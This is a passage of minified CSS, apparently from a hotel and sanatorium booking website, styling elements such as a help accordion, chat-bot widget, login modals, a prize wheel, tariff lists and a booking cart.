rgba(0,0,0,.12);color:#fff;cursor:pointer;display:flex;height:60px;justify-content:center;transition:opacity .2s ease;width:60px}.accordeon__button-toggle-icon{font-size:24px}.accordeon__button-toggle:hover{background:#c51f28;color:#fff}.accordeon__button-toggle:hover .accordeon__bubble-title{font-weight:700}.accordeon__button-toggle:hover .accordeon__bubble-text{display:flex}.accordeon__button-close{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:16px;justify-content:center;padding:0;position:absolute;right:20px;top:20px}.accordeon__button-close:hover{opacity:.7}.accordeon__feedback{text-align:left}.accordeon__feedback .form-d__item_submit{margin-bottom:0}.accordeon_faq-a{font-size:20px}.accordeon_faq-a .accordeon__menu-item{margin-bottom:30px}.accordeon_faq-a .accordeon__menu.expandable .accordeon__menu-item:nth-child(n+9){display:none}.accordeon_faq-a .accordeon__menu.expanded .accordeon__menu-item:nth-child(n+9){display:block}.accordeon_faq-a .accordeon__menu.expanded .accordeon__menu-btn-more{display:none}.accordeon_faq-a .accordeon__grid_2 .accordeon__grid-item_1{padding-top:15px}.accordeon_helper{font-size:16px}.accordeon_helper .accordeon__button-toggle{bottom:15px;position:fixed;right:15px;z-index:10001}.accordeon_helper .accordeon__data{background:#fff;bottom:0;box-shadow:0 0 10px rgba(0,0,0,.1);display:none;padding:20px 25px;position:fixed;right:0;width:500px;z-index:10010}.accordeon_helper .accordeon__header{display:block}.accordeon_helper .accordeon__title{text-align:center}.accordeon_helper .accordeon__search{margin:26px 0 0;width:100%}.accordeon_helper .accordeon__scroll{max-height:500px;overflow:auto;scrollbar-width:thin}.accordeon_helper .accordeon__scroll::-webkit-scrollbar{width:6px}.accordeon_helper .accordeon__scroll::-webkit-scrollbar-track{background:#fff}.accordeon_helper .accordeon__scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,.3)}.accordeon_helper .accordeon__search-empty{margin-top:15px}.accordeon_helper.expanded .accordeon__button-toggle{opacity:0}.accordeon_helper.expanded .accordeon__data{display:block}.accordeon_helper-center .accordeon__bubble{bottom:0;left:100%;margin:0 0 0 15px;right:auto;text-align:left}.accordeon_helper-center .accordeon__bubble:before{height:100%;left:auto;right:100%;top:0;width:15px}.accordeon_helper-center .accordeon__button-toggle{margin-right:-30px;right:50%}.accordeon_searching .accordeon__menu-item{display:none}.accordeon_searching .accordeon__menu-item.found,.accordeon_searching .accordeon__menu-item.found-child{display:block}.accordeon_searching .accordeon__item{border-bottom:1px solid rgba(0,0,0,.075);display:none}.accordeon_searching .accordeon__item.found{display:block;order:-1}.accordeon_searching .accordeon__group{display:none}.accordeon_searching .accordeon__group.found .accordeon__item,.accordeon_searching .accordeon__group.found-child.active,.accordeon_searching .accordeon__group.found.active,.accordeon_searching .accordeon__search-button-icon{display:block}.accordeon_searching .accordeon__search-button-icon:first-child{display:none}.accordeon_searching-empty .accordeon__search-empty{display:block}@media only screen and (max-height:640px){.accordeon_helper .accordeon__scroll{max-height:400px}}@media only screen and (max-width:1043.98px){.accordeon__menu{padding-top:15px}.accordeon__menu-item{font-size:inherit}.accordeon__grid_1{margin-left:-30px}.accordeon__grid_1 .accordeon__grid-item{padding-left:30px}.accordeon__grid_2{margin-left:-30px}.accordeon__grid_2 .accordeon__grid-item{padding-left:30px}.accordeon__search{top:0;width:45%}.accordeon_helper{display:none}}@media only screen and (max-width:767.98px){.accordeon{font-size:16px}.accordeon__header{display:block}.accordeon__menu{margin-right:-20px;overflow:auto;padding-top:0}.accordeon__menu-list{display:flex}.accordeon__menu-item{margin-bottom:10px;margin-right:20px;white-space:nowrap}.accordeon__grid_1{display:block;margin-left:0}.accordeon__grid_1 .accordeon__grid-item{padding-left:0;width:auto}.accordeon__grid_2{display:block;margin-left:0}.accordeon__grid_2 .accordeon__grid-item{padding-left:0;width:auto}.accordeon__search-example{position:relative;top:0}.accordeon_faq-a .accordeon__menu{padding-bottom:15px}.accordeon_faq-a .accordeon__menu-item{margin-bottom:15px}.accordeon__search{margin-top:15px;width:100%}}.accordeon-a__sub-title,.accordeon-a__title{margin-bottom:30px}.accordeon-a__grid_1{display:flex;flex-wrap:wrap;margin-left:-30px}.accordeon-a__grid_1 .accordeon-a__grid-item{flex-grow:0;margin-bottom:30px;padding-left:30px;width:33.33%}.accordeon-a__list{padding-top:1px}.accordeon-a__item{margin-top:-1px}@media only screen and (max-width:1043.98px){.accordeon-a__grid_1 .accordeon-a__grid-item{width:50%}}@media only screen and (max-width:767.98px){.accordeon-a__grid_1{display:block;margin-left:0}.accordeon-a__grid_1 .accordeon-a__grid-item{padding-left:0;width:auto}}.chat-bot{font-size:15px;line-height:1.4}.chat-bot__button-close{align-items:center;background:rgba(0,0,0,.7);border:0;color:#fff;display:none;font-size:12px;justify-content:center;padding:3px;position:absolute;right:-1px;top:-1px;transition:all .2s ease;z-index:2}.chat-bot__button-close:hover{background:rgba(0,0,0,.5)}.chat-bot__feedback{text-align:left}.chat-bot__feedback .form-d__item_submit{margin-bottom:0}.chat-bot__data{bottom:0;display:flex;flex-direction:column;height:0;justify-content:flex-end;left:0;position:fixed;width:100%;z-index:1300}.chat-bot__data-container{padding-left:20px;padding-right:20px}.chat-bot__data-inner{background:#f9f9f9;border:1px solid rgba(0,0,0,.08);box-shadow:0 0 15px rgba(0,0,0,.1);margin:0 auto;position:relative}.chat-bot__question{border-bottom:1px solid rgba(0,0,0,.075);margin-bottom:10px;padding-bottom:12px}.chat-bot__question-title{font-size:17px;margin-bottom:6px}.chat-bot__question:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}.chat-bot__dialog{max-height:0;overflow:hidden}.chat-bot__dialog-inner{background:#fff;border-bottom:1px solid rgba(0,0,0,.075)}.chat-bot__dialog-scroll{margin:0;max-height:700px;overflow:auto;scrollbar-width:thin}.chat-bot__dialog-scroll::-webkit-scrollbar{width:6px}.chat-bot__dialog-scroll::-webkit-scrollbar-track{background:#fff}.chat-bot__dialog-scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,.3)}.chat-bot__dialog-list{display:flex;flex-direction:column;padding:10px 15px;position:relative}.chat-bot__dialog-item{border-radius:4px;margin-bottom:5px;max-width:80%;padding:7px 15px;position:relative}.chat-bot__dialog-item:after{content:"";margin-top:-5px;position:absolute;top:50%}.chat-bot__dialog-item p{margin-bottom:5px}.chat-bot__dialog-item p:last-child{margin-bottom:0}.chat-bot__dialog-item .highlight{background:rgba(255,240,0,.3)}.chat-bot__dialog-item_user{background:#5b85ff;color:#fff;margin-left:auto;margin-right:10px}.chat-bot__dialog-item_user:after{border:5px solid transparent;border-left-color:#5b85ff;left:100%}.chat-bot__dialog-item_operator{background:#f5f5f5;margin-right:auto}.chat-bot__dialog-item_operator:after{border:5px solid transparent;border-right-color:#f5f5f5;right:100%}.chat-bot__dialog-item:last-child{margin-bottom:0}.chat-bot__input{padding:10px 15px 5px;position:relative}.chat-bot__input-form{display:flex}.chat-bot__input-text-outer{flex-grow:1;position:relative}.chat-bot__input-text-outer .btn-tooltip{margin-top:-10px;position:absolute;right:10px;top:50%}.chat-bot__input-text{border:1px solid rgba(0,0,0,.2);border-right:0;font-size:15px;height:40px;padding:0 12px;resize:none;width:100%}.chat-bot__input-text:focus{border-color:rgba(0,0,0,.4)}.chat-bot__input-button{border:0;overflow:hidden;padding:0 22px;white-space:nowrap}.chat-bot__input-button:before{animation:flare-3 4s linear infinite;background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.38) 50%,hsla(0,0%,100%,0));content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.chat-bot__input-tooltip{font-size:13px;max-width:350px;z-index:1301}.chat-bot__input-error{color:#e4002b;display:none;font-size:14px;margin-top:3px}.chat-bot__input_invalid .chat-bot__input-error{display:block}.chat-bot__examples{display:flex;flex-wrap:wrap;font-size:14px;font-style:italic;margin-left:-6px;margin-top:3px}.chat-bot__examples-caption{margin-left:6px}.chat-bot__examples-item{display:flex;margin-left:6px}.chat-bot__examples-item:after{content:","}.chat-bot__examples-item:last-child:after{display:none}.chat-bot__examples-item-text{cursor:pointer}.chat-bot__examples-item-text:hover{color:#e4002b}.chat-bot__empty{display:none}.chat-bot.expanded .chat-bot__button-close{display:flex}.chat-bot.expanded .chat-bot__dialog{max-height:none;overflow:visible}@media only screen and (max-height:840px){.chat-bot__dialog-scroll{max-height:600px}}@media only screen and (max-height:740px){.chat-bot__dialog-scroll{max-height:500px}}@media only screen and (max-height:640px){.chat-bot__dialog-scroll{max-height:400px;max-height:calc(100vh - 150px)}}@media only screen and (max-width:1043.98px){.chat-bot{display:none}}.cities__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.cities__grid_1 .cities__grid-item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:25%}@media only screen and (max-width:1043.98px){.cities__grid_1 .cities__grid-item{width:50%}}@media only screen and (max-width:767.98px){.cities__grid_1{display:block;margin-left:0}.cities__grid_1 .cities__grid-item{padding-left:0;width:auto}}.cities-a__header-container{align-items:flex-end;display:flex;flex-wrap:wrap;gap:12px 0;justify-content:space-between}.cities-a__header-links{margin-right:auto}.cities-a__header-link.active{color:#1b6968}.cities-a__alphabet{bottom:-1px;position:relative}.cities-a__swiper{z-index:auto}.cities-a__swiper:has(.swiper-pagination) .cities-a__button{transform:translateY(-14px)}.cities-a__swiper-list{gap:14px 0;z-index:auto}.cities-a__swiper-slide{display:flex;flex-direction:column;height:auto!important}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-list{display:flex;flex-wrap:wrap;gap:30px 16px;height:auto!important;margin-top:0}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{flex-grow:0;padding-top:0;width:calc(25% - 12px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+9){display:none}.cities-a__tabs-item{max-height:0;overflow:hidden}.cities-a__tabs-item.active{max-height:none;overflow:visible}@media only screen and (max-width:1239.98px){.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:calc(33.33% - 10.66667px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+7){display:none}}@media only screen and (max-width:1043.98px){.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:calc(50% - 8px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+5){display:none}}@media only screen and (max-width:767.98px){.cities-a__header-container{display:block}.cities-a__alphabet{bottom:0;margin-top:18px}.cities-a__data{overflow:hidden}.cities-a__swiper{overflow:visible;padding-right:12px}.cities-a__swiper-list{height:auto!important;margin-top:0}.cities-a__swiper-slide{padding-top:0}.cities-a__swiper:has(.cities-a__swiper-slide:nth-child(10)) .swiper-pagination{flex-wrap:wrap;gap:4px}.cities-a__swiper:has(.cities-a__swiper-slide:nth-child(10)) .swiper-pagination .swiper-pagination-bullet{height:3px;width:3px}.cities-a__button{visibility:hidden}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper{padding-right:0}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:100%}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+2){display:none}}.cities-a__header-link{order:2}.cities-a__header-link_all,.cities-a__header-link_sanatoriums{order:1}.best-price-reservation{background:#1b6968;box-shadow:0 2px 15px rgba(0,0,0,.2);color:#fff;font-size:14px;position:relative}.best-price-reservation__part{position:relative}.best-price-reservation__part_1{padding:14px 16px}.best-price-reservation__part_2{background:#fff;border:1px solid #dedede;border-top:0;color:#3d3d3d;padding:13px 15px}.best-price-reservation__title{font-size:16px;font-weight:700;margin-bottom:4px;position:relative}.best-price-reservation__title-icon{display:none}.best-price-reservation__title .btn-tooltip{position:absolute;right:0;top:4px;z-index:2}.best-price-reservation__title .btn-tooltip__icon{background:none;border:1px solid #fff;font-size:14px}.best-price-reservation__options{margin-bottom:12px}.best-price-reservation__price{background:#fff;border-radius:4px;color:#3d3d3d;display:flex;margin:0 -8px 10px;padding:6px 8px}.best-price-reservation__price-value{font-weight:600;margin-left:auto}.best-price-reservation__price-star{color:#e03934}.best-price-reservation__remark{margin-bottom:2px}.best-price-reservation__bonuses{font-size:12px}.best-price-reservation__price-a{display:flex;line-height:1.4}.best-price-reservation__price-a-value{color:#979797;margin-left:auto;white-space:nowrap}.best-price-reservation__price-a.loading{display:none}.best-price-reservation__loader{display:flex;justify-content:center;text-align:center}.best-price-reservation__loader-icon{animation:rotate 1.5s linear infinite;border:2px solid;border-radius:50%;border-top:2px solid transparent;height:20px;margin-left:8px;width:20px}.best-price-reservation__bg{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.best-price-reservation__bg:before{background:url(/images/_src/logo-short.svg) no-repeat 0 0/cover;content:"";display:block;height:100px;opacity:.35;position:absolute;right:-14px;top:-14px;width:100px}.best-price-reservation__overlay{display:none;font-size:0;height:100%;left:0;position:absolute;top:0;width:100%}.best-price-reservation__button-close{background:none;border:0;color:#fff;display:none;font-size:14px;padding:0;position:absolute;right:16px;top:12px}@media only screen and (max-width:1239.98px){.best-price-reservation__part_1{padding:8px 15px 14px}.best-price-reservation__part_2{padding:13px 14px}.best-price-reservation__title{font-size:14px;font-weight:600;margin-bottom:2px;position:relative}.best-price-reservation__title-icon{align-items:center;background:#e6f8ef;border-radius:50%;color:#04b05d;display:none;font-size:15px;height:32px;justify-content:center;left:0;position:absolute;top:0;width:32px}.best-price-reservation__title .btn-tooltip{top:2px}.best-price-reservation__price{margin:0 0 10px}.best-price-reservation__overlay{display:block}.best-price-reservation__button-close{display:flex}.best-price-reservation_reduced{background:none;box-shadow:none}.best-price-reservation_reduced .best-price-reservation__bg{display:none}.best-price-reservation_reduced .best-price-reservation__part_1{padding:0}.best-price-reservation_reduced .best-price-reservation__part_2,.best-price-reservation_reduced .best-price-reservation__part_3{display:none}.best-price-reservation_reduced .best-price-reservation__title{margin-bottom:0;padding:4px 0 4px 42px}.best-price-reservation_reduced .best-price-reservation__title-text{border-bottom:1px dotted rgba(0,0,0,.7);color:#2b2a29;display:inline-block;line-height:1.5}.best-price-reservation_reduced .best-price-reservation__title-icon{display:flex;left:0;position:absolute;top:0}.best-price-reservation_reduced .best-price-reservation__button-close{display:none}}.best-price-reservation__bg{display:none}.booking-a__part_1{margin-bottom:40px}@media only screen and (min-width:1044px){.booking-a__part_2 .booking-a__part-container{max-width:1292px}}@media only screen and (max-width:767.98px){.booking-a__part_2 .booking-a__part-inner{margin:0 -10px}}.hotel-card{position:relative}.hotel-card__sections{padding-top:45px}.hotel-card__sections .map:last-child,.hotel-card__sections .tour-3d-a:last-child{margin-bottom:0}@media only screen and (max-width:1239.98px){.hotel-card__sections{padding-top:25px}}.hotel-card-a{position:relative}.hotel-card-a__breadcrumbs{margin-bottom:20px}.hotel-card-a__headline{margin-bottom:40px}.hotel-card-a__text_intro{margin-top:20px}@media only screen and (max-width:1239.98px){.hotel-card-a__breadcrumbs{display:none}}.manual{background:#f7f6f2;position:relative}.manual__container{padding-bottom:50px;padding-top:55px}.manual__head{margin-bottom:45px}.manual__date{color:#1b6968;font-size:20px;font-weight:500;margin-top:8px}.manual__grid_1{display:flex;flex-wrap:wrap;margin-left:-36px}.manual__grid_1>.manual__grid-item{display:flex;flex-direction:column;margin-bottom:34px;padding-left:36px;width:33.33%}.manual__grid_1>.manual__grid-item .item-mini-i{flex-grow:1}.manual__button-link{min-width:240px}@media only screen and (max-width:1043.98px){.manual__grid_1{display:block;margin-left:0}.manual__grid_1>.manual__grid-item{padding-left:0;width:auto}.manual__grid_1>.manual__grid-item .item-mini-i{min-height:172px}}@media only screen and (max-width:767.98px){.manual__container{padding-bottom:30px;padding-top:30px}.manual__head{margin-bottom:30px}.manual__date{font-size:16px;margin-top:4px}.manual__grid_1>.manual__grid-item{margin-bottom:16px}.manual__button-link{display:block;width:100%}}.prizes{overflow:hidden}.prizes__head{margin-bottom:70px}.prizes__intro{font-size:20px;font-weight:500;margin-top:13px}.prizes__grid_1>.prizes__grid-item{margin-bottom:34px}.prizes__button-link{min-width:240px}.prizes__button-a{margin-top:35px}.prizes_carousel .owl-stage-outer{overflow:visible}.prizes_carousel .prizes__grid_1{margin-bottom:34px;margin-left:0}.prizes_carousel .prizes__grid_1>.prizes__grid-item{display:none}.prizes_carousel .prizes__grid_1>.prizes__grid-item:first-child{display:block}.prizes_carousel .owl-item .prizes__grid-item{margin-bottom:0;padding-left:0;width:auto}@media only screen and (max-width:1043.98px){.prizes__head{margin-bottom:45px}}@media only screen and (max-width:767.98px){.prizes__head{margin-bottom:30px}.prizes__intro{font-size:16px;margin-top:4px}.prizes__grid_1>.prizes__grid-item{margin-bottom:16px}.prizes__button-a{margin-top:20px}.prizes_carousel .owl-stage-outer{overflow:visible}.prizes_carousel .prizes__grid_1{margin-bottom:16px;margin-left:0}.prizes__button-link{display:block;width:100%}}@media only screen and (max-width:575.98px){.prizes .owl-nav-button-a{height:1.1em;width:.8em}.prizes .owl-nav-button-a_prev{border-radius:0 12px 12px 0;left:-21px}.prizes .owl-nav-button-a_next{border-radius:12px 0 0 12px;right:-21px}}.partners__head{margin-bottom:35px}.partners__grid_1{align-items:center;display:flex;flex-wrap:wrap;margin-left:-80px}.partners__grid_1>.partners__grid-item{flex-shrink:0;margin-bottom:34px;margin-left:80px}.partners__item{align-items:center;display:flex;justify-content:center}.partners__item-link:hover{opacity:.7}.partners__item-img{display:block;max-height:66px}.partners__button-link{min-width:240px}@media only screen and (max-width:1043.98px){.partners__grid_1{flex-wrap:nowrap;margin-left:0;overflow:auto}.partners__grid_1>.partners__grid-item{margin-bottom:0}.partners__grid_1>.partners__grid-item:first-child{margin-left:0}}@media only screen and (max-width:767.98px){.partners__grid_1>.partners__grid-item{flex-shrink:0;margin-left:70px}.partners__item-img{max-height:60px}.partners__button-link{display:block;width:100%}}.fortune{padding:80px 0}.fortune__wheel{min-height:700px;overflow:hidden;padding-bottom:100px;position:relative}.fortune__wheel-preloader{top:30%}.fortune__manual{margin:-110px 0 80px}.fortune__prizes{margin-bottom:75px}@media only screen and (max-width:1043.98px){.fortune__wheel{min-height:356px;padding-bottom:0}.fortune__wheel:before{background:url(/images/_src/fortune/4-1.png) no-repeat 0 0/500px auto;bottom:0;content:"";display:block;height:356px;opacity:.2;position:absolute;right:0;width:192px}.fortune__wheel-preloader{top:40%}.fortune__manual{margin:0 0 55px}.fortune__prizes{margin-bottom:55px}}@media only screen and (max-width:767.98px){.fortune__manual{margin-bottom:30px}.fortune__prizes{margin-bottom:45px}}.auth{font-size:14px;line-height:1.5}.auth .modal-dialog{max-width:464px}.auth .modal-body{padding:28px}.auth__tab{display:none}.auth__tab.active{display:block}.auth__title{font-size:20px;font-weight:700;line-height:1.3;margin-bottom:26px}.auth__title-menu{display:flex;flex-wrap:wrap}.auth__title-menu-item{color:#9c9c9c;outline:none}.auth__title-menu-item:hover{text-decoration:none}.auth__title-menu-item.active{color:#2b2a29}.auth__title-menu-separator{color:#9c9c9c;margin:0 6px}.auth__title_margin-1{margin-bottom:50px}.auth__title_cabinet{margin-bottom:20px}.auth__intro{margin-top:11px}.auth__head{margin-bottom:26px}.auth__head .auth__title{margin-bottom:0}.auth__menu{display:flex;margin-bottom:24px}.auth__menu-item{border:1px solid #2b2a29;flex-grow:0;padding:12px 25px;text-align:center;width:50%}.auth__menu-item,.auth__menu-item:hover{color:#2b2a29;text-decoration:none}.auth__menu-item.active{background:#2b2a29;color:#fff}.auth .form-group.invalid .auth__form-info_error{display:block}.auth__socials{border:1px solid #dfdfdf;display:flex}.auth__socials-item{align-items:center;border-left:1px solid #dfdfdf;display:flex;flex-grow:1;height:48px;justify-content:center}.auth__socials-item:first-child{border-left:0}.auth__socials-item:hover .auth__socials-item-img{opacity:.7}.auth__agreement{font-size:12px;margin-top:25px}.auth__agreement .check-button-b input~.check-button-b__icon{top:.13em}.auth__agreement-item{margin-right:-10px}.auth__agreement-a{margin-top:15px}.auth__button-close{font-size:14px;position:absolute;right:14px;top:10px}.auth__button-back{display:flex;margin:-12px 0 42px}.auth__button-back-link{color:#2d2d2d;font-size:15px}.auth__button-back-icon{display:block;transform:scaleX(-1)}.auth__grid_1{display:flex;flex-wrap:wrap;margin-left:-6px}.auth__grid_1>.auth__grid-item{flex-grow:0;padding-left:6px;width:50%}.auth__grid_2{display:flex}.auth__grid_2>.auth__grid-item{flex-grow:0;flex-shrink:0;width:50%}.auth__grid_2>.auth__grid-item_1{padding-right:28px}.auth__grid_2>.auth__grid-item_2{display:flex;flex-direction:column}.auth__grid_3{display:flex}.auth__grid_3>.auth__grid-item{flex-grow:0;flex-shrink:0}.auth__grid_3>.auth__grid-item_1{padding-right:28px;width:41.23%}.auth__grid_3>.auth__grid-item_2{display:flex;flex-direction:column;width:58.77%}.auth__button-a{font-size:15px;margin-top:22px;text-align:center}.auth__button-a-link{color:#989898}.auth__preloader{animation:rotate 1.5s linear infinite;border:1px solid #030303;border-radius:50%;border-top-color:transparent;display:none;height:18px;width:18px}.auth__preloader_1{margin:15px 0 0 103px}.auth__preloader.shown{display:block}.auth__code{padding-bottom:5px}.auth__code-intro{margin-bottom:12px}.auth__code-intro-phone{color:#989898}.auth__code-button-change{font-size:13px;margin-bottom:18px}.auth__code-digits{display:flex}.auth__code-digit{margin-right:8px;width:50px}.auth__code-digit .form-control{font-size:18px;text-align:center}.auth__code-timer{font-size:13px;margin-top:22px}.auth__registration-complete-text{background:#f2f2f2;padding:16px}.auth__registration-complete-text p:last-child{margin-bottom:0}.auth__result{text-align:center}.auth__result-icon{color:#05b15d;display:block;font-size:24px;margin:20px auto}.auth__result-text{font-size:16px}.auth_code .modal-dialog{max-width:364px}.auth__form-errors{background:rgba(255,0,0,.1);color:#e4002b;margin-top:15px;padding:8px 12px;text-align:center}.auth__text_size-1{font-size:16px}.auth__text_margin-1{margin:-10px 0 20px}.auth__notice-head{align-items:center;background:#1b6968 url(/images/_src/bg4-1.svg) no-repeat 50% 50%/cover;display:flex;height:184px;justify-content:center;margin:-28px -28px 24px}.auth__notice-logo-img{vertical-align:top}.auth__notice-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:uppercase}.auth__notice-problem{color:#656361;font-size:14px;margin-top:24px;position:relative}.auth__notice-problem .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.auth__notice-problem .btn-tooltip__icon-svg{position:absolute;right:0;top:0}.auth__notice-problem-tooltip{font-size:13px}.auth__notice-problem-tooltip .tooltip-mini__inner{width:324px}.auth__notice-button-close{border-radius:6px;display:block;margin-top:32px;width:100%}.auth__info{background:#f6f6f6;color:#000;flex-grow:1;font-size:14px;line-height:1.5;margin:-28px -28px -28px 0;padding:28px}.auth__info-title{font-size:20px;font-weight:700;line-height:1.3;margin-bottom:28px}.auth__info-item{margin-bottom:20px}.auth__info-item_margin-1{margin-bottom:30px}.auth__info-item:last-child{margin-bottom:0}.auth__info-remark{font-size:12px;line-height:1.6}.auth__info-part_1{margin-top:28px}.auth_success .modal-dialog{max-width:380px}.auth_success .auth__button-close{color:#fff;right:10px;top:10px}.auth_login .modal-dialog{max-width:780px}.auth_registration .modal-dialog{max-width:946px}@media only screen and (max-width:1043.98px){.auth__grid_2{display:block}.auth__grid_2>.auth__grid-item{width:auto}.auth__grid_2>.auth__grid-item_1{padding-right:0}.auth__grid_2>.auth__grid-item_2{display:none}.auth__grid_3{display:block}.auth__grid_3>.auth__grid-item{width:auto}.auth__grid_3>.auth__grid-item_1{padding-right:0}.auth__grid_3>.auth__grid-item_2{display:none}.auth_login .modal-dialog,.auth_registration .modal-dialog{max-width:464px}}@media only screen and (max-width:767.98px){.auth .modal-dialog{margin-left:auto;margin-right:auto}.auth .modal-body{padding-left:15px;padding-right:15px}.auth__grid_1{display:block;margin-left:0}.auth__grid_1>.auth__grid-item{padding-left:0;width:auto}.auth__button-back{margin-bottom:30px}.auth__notice-head{margin:-28px -15px 24px}}.events__button-back{margin-bottom:8px}.events__head{margin-bottom:68px}.events__head-text{font-size:16px;margin-top:24px}.events__filter{margin:-12px 0 40px}.events__grid_1{display:flex;flex-wrap:wrap;margin-left:-15px}.events__grid_1>.events__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:15px;padding-left:15px;width:25%}.events__grid_2{align-items:flex-end;display:flex;margin-left:-25px}.events__grid_2>.events__grid-item{flex-grow:0;padding-left:25px}.events__grid_2>.events__grid-item_1{width:75%}.events__grid_2>.events__grid-item_2{padding-bottom:8px;width:25%}.events__message{font-size:16px;line-height:1.4;text-align:center}.events__message-title{font-size:18px;font-weight:700;margin-bottom:8px}.events__message_empty{display:none;padding:120px 0 160px;text-align:center}.events__message-button-back{margin-top:40px}.events_searching .events__grid_1>.events__grid-item{display:none}.events_searching .events__grid_1>.events__grid-item.found{display:flex}.events_searching-empty .events__message_empty{display:block}.events_margin-1{margin-bottom:80px}@media only screen and (max-width:1043.98px){.events__head{margin-bottom:25px}.events__head-text{margin-top:10px}.events__filter{margin-top:0}.events__grid_1>.events__grid-item{width:50%}.events__grid_2>.events__grid-item_1{width:64%}.events__grid_2>.events__grid-item_2{padding-bottom:8px;width:36%}.events_margin-1{margin-bottom:60px}}@media only screen and (max-width:767.98px){.events__grid_2>.events__grid-item_1{width:60%}.events__grid_2>.events__grid-item_2{padding-bottom:0;width:40%}}@media only screen and (max-width:575.98px){.events__filter{margin:0 0 25px}.events__grid_1{display:block;margin-left:0}.events__grid_1>.events__grid-item{padding-left:0;width:auto}.events__grid_2{align-items:stretch;flex-direction:column;gap:14px 0;margin-left:0}.events__grid_2>.events__grid-item{padding-left:0;width:auto}.events_margin-1{margin-bottom:40px}}.tariffs__part_1{padding:17px 19px 7px}.tariffs__placement{border-top:1px solid #ccc;display:flex;flex-wrap:wrap;margin:15px 0 0;padding:5px 0 0}.tariffs__placement-item{margin-right:16px;margin-top:10px}.tariffs__item{margin-bottom:12px}.tariffs__button-toggle{display:none;line-height:1.3;margin:12px 0 20px}.tariffs__button-toggle-link{color:#2b2a29;display:inline-block;font-weight:500;line-height:1.3;padding-right:22px;position:relative}.tariffs__button-toggle-link-arrow{stroke:currentColor;margin-top:-.5em;position:absolute;right:0;top:50%;transform:rotate(90deg)}.tariffs__button-toggle-link-text:first-child{display:none}.tariffs__button-toggle-link:hover{color:#90171e}.tariffs__button-toggle-remark{color:#7e7e7e;font-size:13px;margin-top:3px}.tariffs__button-toggle-a{background:#f3f3f3;border:0;color:#aaa;display:none;font-size:15px;line-height:1.3;padding:14px 20px;text-align:center;width:100%}.tariffs__button-toggle-a:hover{color:grey}.tariffs__empty{background:#f3f3f3;font-size:18px;line-height:1.4;padding:20px}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-link{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-link:hover{color:#98001d}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-remark{color:inherit}@media only screen and (min-width:768px){.tariffs__item:nth-child(n+4){display:none}.tariffs__list_alternate .tariffs__item{display:flex}.tariffs__list_alternate .tariffs__item:nth-child(n+2){display:none}.tariffs__list_alternate-expanded .tariffs__item:nth-child(n+2){display:flex}.tariffs.expanded .tariffs__item:nth-child(n+4),.tariffs__button-toggle,.tariffs__button-toggle-a{display:block}.tariffs.expanded .tariffs__button-toggle-link-text{display:none}.tariffs.expanded .tariffs__button-toggle-link-text:first-child{display:inline}.tariffs.expanded .tariffs__button-toggle-link-arrow{transform:rotate(-90deg)}.tariffs.expanded .tariffs__button-toggle-remark{display:none}}@media only screen and (max-width:767.98px){.tariffs__part_1{padding:20px 20px 10px}.tariffs__placement{display:block;margin-bottom:0}.tariffs__placement-item{margin-right:0}.tariffs__empty{font-size:14px}.tariffs__button-toggle{margin-top:0;padding-left:20px;padding-right:20px}.tariffs__item{flex-grow:0;flex-shrink:0;margin-bottom:0;width:100%}.tariffs__swiper{margin-bottom:25px;-webkit-mask-image:linear-gradient(90deg,#fff 97%,transparent);mask-image:linear-gradient(90deg,#fff 97%,transparent);padding-right:32px}.tariffs__swiper:has(.swiper-pagination-lock){-webkit-mask-image:none;mask-image:none;padding-right:0}.tariffs__swiper-slide{display:flex;height:auto}.tariffs__swiper .swiper-pagination{width:calc(100% + 32px)}.tariffs__swiper:last-child{margin-bottom:0}.tariffs__list{display:flex}.tariffs__list:has(.tariff-mini__bonuses) .tariff-mini .tariff-mini__grid-item_3{min-height:92.5px}.tariffs__list:has(.tariff-mini__bonuses) .tariff-mini_selected .tariff-mini__grid-item_3{min-height:0}}@media only screen and (max-width:575.98px){.tariffs__swiper{-webkit-mask-image:none;mask-image:none}}.cart{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);line-height:1.4;max-height:100vh;overflow:auto;padding:12px}.cart__picture{margin:-12px -12px 12px}.cart__picture-img{display:block;height:114px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.cart__details{line-height:1.4;margin-bottom:12px}.cart__title{font-size:17px;font-weight:600;line-height:1.4;margin-bottom:7px}.cart__tariff{margin-bottom:14px}.cart__tariff-item{margin-bottom:12px}.cart__tariff-item:last-child{margin-bottom:0}.cart__tariff-title{color:#1b6968;margin-bottom:2px}.cart__tariff-details{display:flex}.cart__tariff-price{font-weight:600;margin-left:auto;white-space:nowrap}.cart__tariff-price-remark{font-size:14px;font-weight:600;text-align:right}.cart__tariff-price_bonus{color:#04b05d}.cart__tariff-price-bonus{background:#e6f8ef;margin-top:14px;padding:8px 